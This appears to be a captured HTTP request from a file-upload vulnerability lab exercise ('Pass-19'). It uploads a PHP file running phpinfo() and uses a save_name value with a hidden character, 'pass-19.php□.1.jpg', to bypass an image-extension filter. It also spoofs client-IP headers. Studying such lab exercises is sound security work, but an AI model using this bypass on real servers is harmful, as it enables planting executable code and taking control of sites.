 Raw Params Headers Hex
POST /Pass-19/index.php?action=show_code HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-19/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------126013197015838
Content-Length: 446
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------126013197015838
Content-Disposition: form-data; name="upload_file"; filename="pass-19.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------126013197015838
Content-Disposition: form-data; name="save_name"
pass-19.php□.1.jpg
-----------------------------126013197015838
Content-Disposition: form-data; name="submit"
□□□
-----------------------------126013197015838--